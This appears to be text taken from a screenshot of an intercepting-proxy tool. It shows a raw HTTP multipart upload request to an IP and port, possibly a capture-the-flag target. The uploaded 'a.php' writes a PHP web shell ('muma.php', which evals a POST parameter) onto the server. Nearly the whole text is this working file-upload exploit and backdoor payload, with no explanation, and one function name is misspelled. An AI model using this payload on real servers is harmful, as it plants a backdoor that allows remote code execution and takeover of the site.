 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: 121.40.70.24:33343
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.40.70.24:33343
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKDPq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
10 Referer: http://121.40.70.24:33343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKDPqrIWuHI4X3MDG
16 Content-Disposition: form-data; name="upload"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 $file=fopen("muma.php","w");
21 $string='<?php @eval($_POST["mqy"]); ?>';
22 fwrite($file,$string);
23 fcolse();
24 ?>
25 ------WebKitFormBoundaryKDPqrIWuHI4X3MDG--